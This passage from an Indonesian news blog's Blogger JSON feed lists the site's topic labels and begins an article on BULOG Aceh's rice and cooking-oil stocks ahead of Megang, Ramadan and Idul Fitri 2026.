P2"},{"term":"KasusPEMADAMapi"},{"term":"KasusPENCABULAN"},{"term":"KasusPENEMUANmayat"},{"term":"KasusPENGANIAYAAN"},{"term":"KasusPENGELAPANmobil"},{"term":"KasusPENIPUAN_Pemerasan"},{"term":"KasusPENYELEWENGAN"},{"term":"KasusPENYEROBOTAN_tanah"},{"term":"KasusPERKIM"},{"term":"KasusPERNIKAHAN"},{"term":"KasusPERUSAHANsawit"},{"term":"KasusPLN_Riau"},{"term":"KasusPUNGLIsekolah"},{"term":"KasusPengunaNARKOBA"},{"term":"KasusPolri"},{"term":"KasusProtitusi"},{"term":"KasusProyek_ Amburadul"},{"term":"KasusRSUD_Cabangbungin"},{"term":"KasusRokokILEGAL"},{"term":"KasusSENGKETAtanah"},{"term":"KasusSPBU"},{"term":"KasusSatgasPKH"},{"term":"KasusSidang"},{"term":"KasusTAMBANG"},{"term":"KasusTERORdigital"},{"term":"KasusTIDAKmedis_Ambulan"},{"term":"KasusTambang Pasir"},{"term":"KasusTenagaKERJA"},{"term":"KasusTuduhanFITNAH"},{"term":"KasusUPTpertanian"},{"term":"Kasus_ Parkir_Pungli"},{"term":"Kasus_ Pengaspalan_Jalan"},{"term":"Kasus_ Proyek jalan"},{"term":"Kasus_ Soal_Pers_Ferivikasi"},{"term":"Kasus_Abaikan_K3"},{"term":"Kasus_BLT_DD"},{"term":"Kasus_BPOM"},{"term":"Kasus_Bos_Kapal"},{"term":"Kasus_Curanmor"},{"term":"Kasus_DISDIK_SUMSEL"},{"term":"Kasus_DLH_Tangrang"},{"term":"Kasus_Dak_Fisik"},{"term":"Kasus_Dikpora"},{"term":"Kasus_Ekporasi_Minyak"},{"term":"Kasus_Galian C"},{"term":"Kasus_Hina_ProfesiPERS"},{"term":"Kasus_KEMATIAN"},{"term":"Kasus_KTP"},{"term":"Kasus_Kades_Sumur_Minyak"},{"term":"Kasus_Karyawan_Sawit"},{"term":"Kasus_Kekerasan Wartawan"},{"term":"Kasus_Kemiskinan"},{"term":"Kasus_Kepala_Sekolah"},{"term":"Kasus_Korupsi_Dana_ Medik_JasaPENUNJANG"},{"term":"Kasus_Korupsi_Kadis"},{"term":"Kasus_Lahan"},{"term":"Kasus_Limbah_Sawit"},{"term":"Kasus_Menang di Peradilan"},{"term":"Kasus_Mutasi_Desa"},{"term":"Kasus_Obar_Keras"},{"term":"Kasus_Ojol_Terlindas"},{"term":"Kasus_Pejabat"},{"term":"Kasus_Pejabat_Bermasalah"},{"term":"Kasus_Pembuhan"},{"term":"Kasus_Pemganiayaan"},{"term":"Kasus_Penetapan_Tersangka"},{"term":"Kasus_Pengerusakan_Tanaman"},{"term":"Kasus_Penipuan"},{"term":"Kasus_Penipuan_Pemerasan"},{"term":"Kasus_Proyek_RSUD"},{"term":"Kasus_Proyek_Rekontruksi"},{"term":"Kasus_Proyek_ilegal"},{"term":"Kasus_RSUDcabangbungin"},{"term":"Kasus_Rudapaksa"},{"term":"Kasus_Rumah"},{"term":"Kasus_Sengketa_Tanah Terkini"},{"term":"Kasus_Sindang_Lamban"},{"term":"Kasus_TPT_Purwakarta"},{"term":"Kasus_Tauran"},{"term":"Kasus_Temuan_Mayat"},{"term":"Kasus_Tiang_Misterius"},{"term":"Kasus_Walikota Bekasi"},{"term":"Kasus_Walkout_Pati"},{"term":"Kasus_Wamen_imigrasi"},{"term":"Kasus_bobol_Rumah"},{"term":"Kasus_dugaan_Suap"},{"term":"Kasus_ijazah_Palsu"},{"term":"KasusmalpraktekRSUD"},{"term":"Kaus Tower tanpa Izin"},{"term":"Kaus_Polres_Blora _VS_Pers"},{"term":"Kayu ilegal"},{"term":"Kebakaran"},{"term":"Kecam Disdagrin Jombang"},{"term":"Kegagalan Proyeksi"},{"term":"Kegiatan Sosial Daerah"},{"term":"Kehilangan HP"},{"term":"Kejaksaan Negeri"},{"term":"Kejaksaan dan Pers"},{"term":"Kejari Luwu"},{"term":"KekerasanTerhadapPers"},{"term":"Kekerasan_ terhadap_Pers"},{"term":"Kelurahan"},{"term":"Kemacetan dan Oknum Nakal"},{"term":"KematianBAYI_Tradis"},{"term":"Kemehan"},{"term":"Kendal"},{"term":"Kepala Desa"},{"term":"Keputusan MK Pers"},{"term":"Keracunan_MBG"},{"term":"Kerjasama"},{"term":"Kerugian Petani"},{"term":"Kesaksian Palsu"},{"term":"Kesbangpol_ HUTri"},{"term":"Kesenian dan budaya"},{"term":"KetahananPangan"},{"term":"Ketahanan_Pangan"},{"term":"Ketua Dan Nagari"},{"term":"Ketua Ormas"},{"term":"Ketua _FPII_Kunjungan"},{"term":"KetuaFPII_HUTri"},{"term":"Ketua_Pers"},{"term":"Ketum PITi Ipong"},{"term":"Ketum Pas"},{"term":"Klini_Peyalan"},{"term":"Koalisi Pers"},{"term":"Kolaborasi Ojol"},{"term":"Kompolnas Dan Polri"},{"term":"Konflik Agraria"},{"term":"Kontraktor didepak"},{"term":"Korban Meninggal Dunia diserang OTK"},{"term":"Korban Penganiayaan"},{"term":"Korban Penikaman"},{"term":"Korupsi Dana Bos"},{"term":"Korupsi Pemda Banyuasin"},{"term":"Korupsi _36_Milyar"},{"term":"Korupsi_APBD_Purwakarta"},{"term":"Kosmetik"},{"term":"Kriminal Preman"},{"term":"Kriminalisasi"},{"term":"Kuasa Hukum"},{"term":"LAPAS_Donordarah"},{"term":"LAPAS_Sukamiskin"},{"term":"LAPAS_Surakarta"},{"term":"LAPASpemasyarakatan"},{"term":"LOMBA_MANCING"},{"term":"Lahan"},{"term":"Laka Lantas Kasat Di tudingan Berbohong"},{"term":"Lalulintas"},{"term":"Lapak_Puing"},{"term":"Lapas dan Dinas"},{"term":"Lapas_HUTri"},{"term":"Laporan"},{"term":"Layanan Prima di Imigrasi Bekasi"},{"term":"Lembaga ORMAS"},{"term":"Lembaga dan Pers"},{"term":"Limbah B3 ilegal"},{"term":"Lingkungan"},{"term":"Lingkungan Hidup"},{"term":"Lokcing Rumah Makan Padang"},{"term":"Longsor"},{"term":"Luliner"},{"term":"MOU"},{"term":"Mafia Aset"},{"term":"Mafia BBM Solat"},{"term":"Mafia Brutal Terhadap Pers"},{"term":"Mafia Minyak"},{"term":"Mafia Subsidi"},{"term":"Mafia Tanah"},{"term":"Mafia obat ilegal"},{"term":"Mafia obat keras"},{"term":"MafiaBBM\nTerkini"},{"term":"MafiaBB_ilegal"},{"term":"Majene"},{"term":"Malassar"},{"term":"Maling 19 kali Bobol Rumah kosong"},{"term":"Maling Motor"},{"term":"Mandat sertijab"},{"term":"Mangkir dijemput Paksa"},{"term":"Mangkrak_Bangunan"},{"term":"MarkUp Rabat Beton"},{"term":"Masalah Tiap Plang Proyek"},{"term":"Masyarakat Adat"},{"term":"Maulid"},{"term":"Maulid_Nabi"},{"term":"Melangat Zona"},{"term":"Menarik"},{"term":"Meninggal dunia"},{"term":"Mesjid Bandung"},{"term":"Mie gacoan"},{"term":"Migas ilegal"},{"term":"Milad ke 81 tahun"},{"term":"Misi Kerukunan"},{"term":"Misteri Dana Milyaran"},{"term":"MobilTerbalik"},{"term":"Motor Trail"},{"term":"NIKAHsirih"},{"term":"Narkotika"},{"term":"Nasional Polri"},{"term":"Nasional Terkini News"},{"term":"Nasional_Pers_Sosialisasi"},{"term":"Nelayan di temukan Meninggal"},{"term":"Nepotisme"},{"term":"New"},{"term":"Nunukang"},{"term":"ORMAS_Maulid"},{"term":"ORMASpers"},{"term":"OTT di Ponorogo"},{"term":"Obat Keras Rive G"},{"term":"Obat Tive G"},{"term":"Obat_Ilegal"},{"term":"Oknum Kades"},{"term":"Oknum Kades Teler"},{"term":"Oknum Wartawan Modus"},{"term":"OknumPolisi"},{"term":"Oknum_Perampas"},{"term":"Okumura Pungli"},{"term":"Olahraga \u0026 Mendali"},{"term":"Olahraga Senam Terkini"},{"term":"Operasi Patuh Kapuas"},{"term":"Organisasi Advokat"},{"term":"Organisasi LIRA"},{"term":"Ormas \u0026 Bantuan"},{"term":"Ormas Apresiasi satres Narkoba"},{"term":"Ormas Desak Polisi"},{"term":"Ormas PEKAT"},{"term":"Ormas PP Dampingi Warga"},{"term":"Ormas PP Mubes"},{"term":"Ormas Pers bantu Warga"},{"term":"Ormas desak Polres Terkait Gudang Minyak ilegal"},{"term":"Ormas terkait BBM subsidi Solat"},{"term":"Oven_Donasi"},{"term":"Owner Arisan di Jombang"},{"term":"PELAYANAN_publik_Desa"},{"term":"PERS Desak Copot Kades Asep Ari"},{"term":"PERS FPII silaturahmi"},{"term":"PERS GWI Banten"},{"term":"PERS dan Polri"},{"term":"PHK sepihak"},{"term":"PLK Liat"},{"term":"PLN"},{"term":"PMI"},{"term":"POLRI_Lapas"},{"term":"POLWAN"},{"term":"PPK SMA"},{"term":"PROYEKKorupsi"},{"term":"PT Media"},{"term":"PT Studi Banding"},{"term":"Pahlawan"},{"term":"Pajak Ganda Galian C"},{"term":"Palembang"},{"term":"Palopo"},{"term":"Parah"},{"term":"Parfum Tanpa Izin"},{"term":"Partai"},{"term":"Partai Perubahan"},{"term":"Partai Politik"},{"term":"Pasar"},{"term":"Pasar \u0026 Bisnis"},{"term":"Pasar\u0026PKL"},{"term":"Peduli Bencana"},{"term":"Pelaku Curanmor"},{"term":"Pelantikan"},{"term":"Pelayan"},{"term":"Pelayanan Klinik"},{"term":"PemalsuanDOKUMEN"},{"term":"Pemasyarakatan"},{"term":"Pembacokan"},{"term":"Pembagunan JALAN"},{"term":"Pembajakan"},{"term":"Pembangunan Lapangan Padel"},{"term":"Pembangunan Sekolah"},{"term":"PembangunanLAPAS"},{"term":"Pembangunan_Jalan"},{"term":"Pemilihan"},{"term":"Pemilik Hotel di jadikan tersangka"},{"term":"Pemkab"},{"term":"Pemkad Daerah"},{"term":"Pemusnahan"},{"term":"Pemusnahan BB Narkoba"},{"term":"Penanganan_LimbahTerkini"},{"term":"Pencabulan"},{"term":"Pencurian"},{"term":"Pendidikan \u0026 Agama"},{"term":"Penemuan MAYATbayi"},{"term":"Penertiban"},{"term":"Pengamanan Nataru"},{"term":"Pengangkatan Ketua PLT PWI"},{"term":"Penggusuran Ormas"},{"term":"Penghargaan"},{"term":"Penghijauan"},{"term":"Pengorbanan"},{"term":"Pengrusakan Lahan"},{"term":"Pengunjung Cafe Hunter Kehilangan Puluhan Juta"},{"term":"Pengusaha"},{"term":"Pengusaha_Air"},{"term":"Penikaman Wartawan"},{"term":"Penipuan_Milyaran"},{"term":"Penistaan Agama"},{"term":"Penundaan Aksi"},{"term":"Penusukan Wartawan"},{"term":"Penyalahgunaan BBM"},{"term":"Penyerobotan Lahan"},{"term":"PenyulinganILEGAL"},{"term":"Perangin Hoax"},{"term":"Perayaan Sekolah"},{"term":"Perguruan"},{"term":"Peringatan25TAHUNkecamantan"},{"term":"Perlombaan"},{"term":"Perombakan LSM"},{"term":"Pers \u0026 MK"},{"term":"Pers \u0026 Mataru"},{"term":"Pers AWDI"},{"term":"Pers IWO"},{"term":"Pers Kecam Oknum Intel"},{"term":"Pers MOI"},{"term":"Pers PWI ke Walikota"},{"term":"Pers Prima"},{"term":"Pers Sorot"},{"term":"Pers TPII kunjungan Ke Kantor Imigrasi Bekasi"},{"term":"Pers _Kemenhan"},{"term":"Pers dan Penghargaan"},{"term":"Pers di intimidasi"},{"term":"Pers lawan Pejabat"},{"term":"Pers ucapan selamat"},{"term":"PersBerduka"},{"term":"PersOrganisasi"},{"term":"Pers_AdVokat"},{"term":"Pers_FPII"},{"term":"Pers_IWO"},{"term":"Pers_Raih_Award"},{"term":"Pers_Sosial"},{"term":"Pers_Sosialisasi"},{"term":"Pers_dijebak"},{"term":"Perselingkuhan"},{"term":"Perseteruan"},{"term":"Persidangan Kasus Kerugian Milyaran"},{"term":"Pertolongan_Kemanusian"},{"term":"Perusakan Aset PLN"},{"term":"Pil Koplo"},{"term":"Pil Koplo di Bekasi"},{"term":"Pimpinan Redaksi"},{"term":"Plat Mobil MBG Bermasalah"},{"term":"Polda"},{"term":"Polemik SPPT"},{"term":"Polemik Waduk"},{"term":"Polemik_RSUD_Cabangbungin"},{"term":"Polisi"},{"term":"Polisi ditusuk"},{"term":"Polres Wajo"},{"term":"Polri \u0026 Elemen Masyarakat"},{"term":"Polri \u0026 Pers"},{"term":"Polri Daerah"},{"term":"Polri dan Basarnas"},{"term":"Polri dan Pers"},{"term":"Polri dan Tambang"},{"term":"Polri_HUTri"},{"term":"Polri_Humas"},{"term":"Polri_Sholat_Ghoib"},{"term":"Polri_Silaturahmi_Ojol"},{"term":"Polri_Sosialisasi"},{"term":"Pori"},{"term":"Produk Palsu dan Narkoba"},{"term":"Program Gizi Anak"},{"term":"Program Ritulahu"},{"term":"ProgramPT"},{"term":"Promosi"},{"term":"Prostitusi terselubung"},{"term":"Proyek Aspal Anggaran"},{"term":"Proyek Darurat"},{"term":"Proyek Drainase"},{"term":"Proyek Gagal"},{"term":"Proyek Irigasi Bermasalah"},{"term":"Proyek PSEL Mangkrak"},{"term":"Proyek SILUMAN"},{"term":"Proyek jalan Beton"},{"term":"Proyek tanpa Amdal"},{"term":"ProyekBBWS"},{"term":"Pungli Polres  SBD"},{"term":"Pungli di SMA 1 KOTA serang"},{"term":"Pungutan \u0026 intimidasi"},{"term":"Putusan MK"},{"term":"RAPIMNAS SEPI"},{"term":"RS Hastien"},{"term":"Rakernas"},{"term":"Ramaikan Brimob Run"},{"term":"Realita"},{"term":"Rektor Universitas Mpu"},{"term":"Relawan_Sosialisasi"},{"term":"Rohani"},{"term":"Rohani Pengajian"},{"term":"Rumah bantuan"},{"term":"Rumah memprihatinkan di Karawang"},{"term":"Rumah sakit"},{"term":"RumahAMBRUK"},{"term":"Rutan \u0026 Panti Asuhan"},{"term":"Rutan_ Surakarta"},{"term":"Rutan_HutRI"},{"term":"SDA"},{"term":"SEKOLAHKontroversi"},{"term":"SENGKETA TANAH"},{"term":"SIDANG"},{"term":"SKANDALnikahSIRI"},{"term":"SOP bermasalah"},{"term":"SOSIALlembaga"},{"term":"SPBU dan Mafia Solar"},{"term":"Sambas"},{"term":"Sanggahan Proyek"},{"term":"Santunan Anak yatim"},{"term":"Satgas Pangan Kalbar"},{"term":"Satpol-PP_Kelurahan"},{"term":"Sekolah Diresmikan"},{"term":"Selingkuh"},{"term":"Sengketa Hutan"},{"term":"SepakBola"},{"term":"Sepihak"},{"term":"Sidang di PA"},{"term":"SidangPMH"},{"term":"Siswi paket C berprestasi"},{"term":"Skandal APBD"},{"term":"Skandal Idetitas"},{"term":"Skandal Insfrastruktur"},{"term":"Skandal Video Syur"},{"term":"Soal Wartawan kartu Liputan Di Cabut"},{"term":"Sol Sepatu"},{"term":"Solar ilegal"},{"term":"Solar ilegal dan Tambang Ilegal"},{"term":"Sorong"},{"term":"Sorot Dinamika Disdik"},{"term":"Sorot Kasus"},{"term":"Sorot PT CMNP"},{"term":"Sorot Polsek"},{"term":"Sorot anggaran Banprov"},{"term":"Sorot terkini"},{"term":"Sorot_Kasus"},{"term":"Sosial_Ekonomi"},{"term":"Sosialisasi 4 Pilar"},{"term":"Sosialisasi PERS"},{"term":"Sosialisasi di Yayasan"},{"term":"Sosok Vioner"},{"term":"Sragen"},{"term":"Studi Center"},{"term":"Sulawesi"},{"term":"Sumedang"},{"term":"Sumur Minyak Ilegal"},{"term":"Supir di sudutkan"},{"term":"Surakarta"},{"term":"TKI di perjuangkan Ormas Sorban"},{"term":"TNI \u0026 Polri"},{"term":"TNI Daerah"},{"term":"TNI dan Mobil Kontes"},{"term":"TNI dan Pers"},{"term":"TNI dan Upacara Hari PGRI"},{"term":"TNI dan Warga"},{"term":"TNl"},{"term":"Tabur Bunga Korban Longsor Pandanarum"},{"term":"Tambang"},{"term":"Tambang Emas"},{"term":"Tambang Emas ilegal"},{"term":"Tambang dan Oknum terlibat"},{"term":"Tambanh ilegal"},{"term":"Tanah HGU PT Agro Indonesia di gugat"},{"term":"Tecnology"},{"term":"Telunggung"},{"term":"Tempat Protitusi"},{"term":"Terkai Limbah"},{"term":"Terkai_PKH_Magetan"},{"term":"Terkait 6 Orang Meninggal"},{"term":"Terkait Anggaran temuan BPK"},{"term":"Terkait Angkutan Baru bara"},{"term":"Terkait BLT"},{"term":"Terkait Banjir"},{"term":"Terkait Bansos"},{"term":"Terkait Bupati"},{"term":"Terkait DPRD Blora"},{"term":"Terkait Dana Bos"},{"term":"Terkait Dana Ketahanan Pangan"},{"term":"Terkait Dana Pendidikan"},{"term":"Terkait Dapur MBG"},{"term":"Terkait Diskriminasi"},{"term":"Terkait Embung di Cakung Barat"},{"term":"Terkait Etika Dokter Bedah"},{"term":"Terkait Fitnahan"},{"term":"Terkait Hutan"},{"term":"Terkait Jalan nasional tertutup"},{"term":"Terkait Kantor Pemkab"},{"term":"Terkait Kasus BBM"},{"term":"Terkait Kriminal"},{"term":"Terkait Menghakimi"},{"term":"Terkait Merek"},{"term":"Terkait Obat Keras"},{"term":"Terkait Oknum PMD"},{"term":"Terkait PT di Lamsel"},{"term":"Terkait Parfum"},{"term":"Terkait Parkiran"},{"term":"Terkait Pelanggaran Etik Jurnalistik"},{"term":"Terkait Pengadilan"},{"term":"Terkait Penolakan Uang Rupiah"},{"term":"Terkait Penyulingan Minyak ilegal"},{"term":"Terkait Pers"},{"term":"Terkait Pesangon Dihapus"},{"term":"Terkait Proyek 300 T"},{"term":"Terkait Proyek Pemerintah"},{"term":"Terkait Rehabilitasi Puskesmas"},{"term":"Terkait SOP"},{"term":"Terkait SP3 RS"},{"term":"Terkait Sampah"},{"term":"Terkait Satpas Polres Surabaya"},{"term":"Terkait Seleksi KL"},{"term":"Terkait Solat"},{"term":"Terkait Solat ilegal"},{"term":"Terkait Studio Bebas"},{"term":"Terkait Sumber Air"},{"term":"Terkait Trase Tol"},{"term":"Terkait Truk 45 Ton"},{"term":"Terkait UU KIP"},{"term":"Terkait Yayasan di tolak"},{"term":"Terkait bahu jalan dan reklame"},{"term":"Terkait kasus Korupsi"},{"term":"Terkini Pajak Galian C"},{"term":"Terkini Utama"},{"term":"Teror Di Tol"},{"term":"TimSAR"},{"term":"Tolak Panggilan Polda metro jaya"},{"term":"Tour_PT"},{"term":"Tradis"},{"term":"Tragedi Truk Maut"},{"term":"Trail_ Komunitas"},{"term":"Tudingan"},{"term":"Tudingan Penipuan Lahan"},{"term":"Tudingan inspektorat"},{"term":"Tuduhanpencabulan"},{"term":"Tuntutan Keadilan Ricuh"},{"term":"Turnamen Catur"},{"term":"Turnamen Cup"},{"term":"Turnamen Sepak bola"},{"term":"UU"},{"term":"Ucapan Selamat"},{"term":"Ucapan Selamat ke Brigjen Pol"},{"term":"Ulang Tahun"},{"term":"Umroh"},{"term":"Usaha_Ternak"},{"term":"Usulan_ Ketua_PersTerkini"},{"term":"Walikota"},{"term":"Walikota Jaktim raih penghargaan"},{"term":"WapresRI"},{"term":"Warga Geruduk Kantor"},{"term":"Warga Terdampak terkait Waduk"},{"term":"Warga geruduk kantor Leasing"},{"term":"Warga tolak Proyek"},{"term":"Wartawan"},{"term":"Wartawan Hadapi Tekanan"},{"term":"Wartawan KORBANpembacokan"},{"term":"Wartawan Nyaris Tewas"},{"term":"Wartawan dan Suasana Alam"},{"term":"Wartawan di Tikam"},{"term":"Wartawan dianiaya oknum"},{"term":"Wartawan disebut bajingan"},{"term":"Webinar PT"},{"term":"Yayasan Bunda Yin Bawa Dia"},{"term":"Zaky Mubarok"},{"term":"ZiarahHUTRI"},{"term":"Zikir bersama"},{"term":"arsitektur"},{"term":"bangunan Ilegal"},{"term":"c"},{"term":"dan Kalapas"},{"term":"dilaporkan_oknum_Polri"},{"term":"ilegaloging"},{"term":"indomaret terkai Izin"},{"term":"informasi_Hoax"},{"term":"insfrastruktur Darurat"},{"term":"insiden"},{"term":"insprastur_Jalan"},{"term":"internal_Media"},{"term":"intimidasi Pers"},{"term":"intimidasiPERS"},{"term":"juara"},{"term":"judi sambung Ayam"},{"term":"kasu_MBG"},{"term":"kasus Asusila"},{"term":"kasus DLH"},{"term":"kasus Dana PBB Desa"},{"term":"kasus Di SPBU"},{"term":"kasus Gelap kan tanah"},{"term":"kasus Guru \u0026 Kepala sekolah"},{"term":"kasus Hukum"},{"term":"kasus Jalan"},{"term":"kasus Kontraktor"},{"term":"kasus LPG"},{"term":"kasus Lahan hutan"},{"term":"kasus Laporan Fiktif"},{"term":"kasus Miras dan Satpolpp"},{"term":"kasus Mobil Dinas \u0026 Alat Berat"},{"term":"kasus Nepotisme Wali kota Bekasi"},{"term":"kasus Nikah sirih"},{"term":"kasus PT. Terkini"},{"term":"kasus Pemberitaan"},{"term":"kasus Polsek"},{"term":"kasus Property"},{"term":"kasus Proyek Jalan Beton"},{"term":"kasus RS Ananda Babel"},{"term":"kasus Rabat Beton Jalan"},{"term":"kasus SATPOL PP"},{"term":"kasus Sekolah Pungli"},{"term":"kasus Tahanan"},{"term":"kasus Tipu Gelap"},{"term":"kasus Tramadol"},{"term":"kasus oknum TNI"},{"term":"kasusDLH"},{"term":"kasusDiPATI"},{"term":"kasusMIRAS_NARKOTIKA"},{"term":"kasusPEMBALAKAN_liar"},{"term":"kasusPersetubuhan"},{"term":"kasus_BBM_Solar_ILEGAL"},{"term":"kasus_BBM_ilegal"},{"term":"kasus_DPRD_Banggai Laut"},{"term":"kasus_DPUTR"},{"term":"kasus_Dana_Pokir"},{"term":"kasus_Lahan_Pasar"},{"term":"konten Kreator ditetapkan Tersangka"},{"term":"kontroversialBupatiPati"},{"term":"l_Silatuhrami"},{"term":"lalai Supir Truk"},{"term":"limbah \u0026 DLH Bengkulu"},{"term":"olahraga Taekwondo"},{"term":"overdosis Obat terlarang"},{"term":"pembegalan Motor"},{"term":"pemilihan Ketua RT"},{"term":"pemkabSERANG"},{"term":"pengucapan Narkoba"},{"term":"perekam KTP"},{"term":"rayakanHUTri"},{"term":"seputar Ekonomi"},{"term":"sertijab"},{"term":"sidak Lapas"},{"term":"skandal jalan RusAk"},{"term":"sosialisasi_PERS"},{"term":"sosok Pebisnis"},{"term":"terkait Anggaran"},{"term":"terkait BPJS"},{"term":"terkait DPRD Tanggamus"},{"term":"terkait Galian C"},{"term":"terkait Hak jawab"},{"term":"terkait Hotel"},{"term":"terkait Hotmix Jalan"},{"term":"terkait Hukum"},{"term":"terkait Izin PT GEI"},{"term":"terkait Jalan Umum"},{"term":"terkait Kabel Fiber"},{"term":"terkait Kasus BPKAD"},{"term":"terkait Kasus Pemkab"},{"term":"terkait Kasus Tower"},{"term":"terkait Kelompok Tani"},{"term":"terkait Kepala sekolah"},{"term":"terkait Kerjasama Media"},{"term":"terkait LKS di sekolah"},{"term":"terkait Laporan"},{"term":"terkait MBG"},{"term":"terkait Mafia Lahan"},{"term":"terkait Menhut"},{"term":"terkait Mie Gacoan"},{"term":"terkait Mutasi"},{"term":"terkait Penyelewengan"},{"term":"terkait Perumahan"},{"term":"terkait Proyek bermasalah"},{"term":"terkait RSUD Cabang Bungin"},{"term":"terkait Rasisme"},{"term":"terkait Rentenir"},{"term":"terkait Retribusi SKPD"},{"term":"terkait Revolusi Birokrasi"},{"term":"terkait Sertifikasi"},{"term":"terkait Sertifikat"},{"term":"terkait Sesat Plt Gubri Copot"},{"term":"terkait Studio 21"},{"term":"terkait Tambang dan Reklamasi"},{"term":"terkait Tirta Medical Center"},{"term":"terkait UU Pers"},{"term":"terkait ketum LSM di Panggil KPK"},{"term":"terkait proyek keresahan Warga"},{"term":"terkait tangkap jabatan"},{"term":"tersangka Korupsi"},{"term":"tolak Koperasi"},{"term":"yayasan \u0026 Bantuan"}],"title":{"type":"text","$t":"www.tribuntujuwali.com | AKURAT DAN TERPERCAYA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/-\/News?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Redaksi Tribun Tujuwali"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10021061867610043197"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCflbq-bRLw3JXwHE4vjn_-3AbCr6XE-HW1w4zTfyEFk2QlLgduWmJjp513dBPU6AC_tfE4Lk4Pf6ut6LzbJbjmjeyV-2MTvIywn4n3Wmo8aevqBQGiFkleladpty3YMNJObKbMEeEfvuW5gvojTSiUBEhWZXvnkFSaViAVj-w40LO-g\/s1600\/logo%20tribun%20acc%20png.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7510"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-5700697837641054248"},"published":{"$t":"2026-01-18T07:29:46.987-08:00"},"updated":{"$t":"2026-01-18T07:31:51.307-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulog Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"BULOG Aceh Pastikan Stok Pangan Sangat Tercukupi Hadapi Tradisi Megang,  Ramadhan Dan Idul Fitri"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgieyaVJehQvx2nvmP7uWS53uMqsw-pv_8y3d1U9Rm3EMF5Kc2dCufCzNNfPDLnhMLncoyDFuQ48FpctdTKru_8kwFFBbAK3WarsuTYNZJuWnvRzl6TIxRQKgecoyyiYkr7VOoR7gf9pEyd5yo0l5qytO3QDiA7Zh8bwACeOUYVmzcqGI7I_mP-hFuSntEu\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgieyaVJehQvx2nvmP7uWS53uMqsw-pv_8y3d1U9Rm3EMF5Kc2dCufCzNNfPDLnhMLncoyDFuQ48FpctdTKru_8kwFFBbAK3WarsuTYNZJuWnvRzl6TIxRQKgecoyyiYkr7VOoR7gf9pEyd5yo0l5qytO3QDiA7Zh8bwACeOUYVmzcqGI7I_mP-hFuSntEu\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EBULOG Aceh Pastikan Stok Pangan Sangat Tercukupi Hadapi Tradisi Megang,\u0026nbsp; Ramadhan Dan Idul Fitri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBanda Aceh, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPerum BULOG Kantor Wilayah Aceh memastikan ketersediaan stok beras di seluruh wilayah Aceh dalam kondisi sangat aman dan mencukupi untuk memenuhi kebutuhan masyarakat, khususnya menjelang *Tradisi Megang* menjelang bulan suci Ramadan dan Hari Raya Idulfitri 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan posisi stok per 18 Januari 2026, BULOG Aceh menguasai Cadangan Beras Pemerintah (CBP) sebesar 62.820 ton, yang tersebar di seluruh gudang dan kantor cabang di wilayah Aceh. Selain beras, BULOG Aceh juga mengelola stok minyak goreng sebanyak 191.428 liter, sehingga dukungan pangan pokok bagi masyarakat tetap terjaga secara optimal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirut Bulog Letjen TNI Purn Dr. Ahmad Rizal R S.Sos. SH M.Han dalam siaran persnya, Minggu (18\/1\/2026) menyampaikan ketersediaan stok yang sangat berlimpah ini menjadi fondasi kuat bagi BULOG Aceh dalam melaksanakan berbagai penugasan pemerintah, mulai dari stabilisasi pasokan dan harga, bantuan pangan, hingga penyaluran bantuan tanggap darurat bencana, tanpa mengganggu kesiapan pasokan menjelang periode konsumsi tinggi menjelang Tradisi Megang masyarakat Aceh, Bulan Suci Ramadan dan Idulfitri 1447 H.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hingga pertengahan Januari 2026, realisasi penyaluran bantuan pangan dan CBP di Aceh juga berjalan dengan baik. Total realisasi CBP bencana mencapai 14.435 ton, sementara penyaluran Bantuan Pangan Beras tercatat sebesar 9.980 ton, dengan tingkat realisasi di berbagai kabupaten\/kota mendekati bahkan mencapai 100 persen. Hal ini menunjukkan bahwa penyaluran berjalan efektif secara keseluruhan,\" ujar Ihsan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*Kondisi\u0026nbsp; BULOG Takengon Terkendali dan Stok Terus 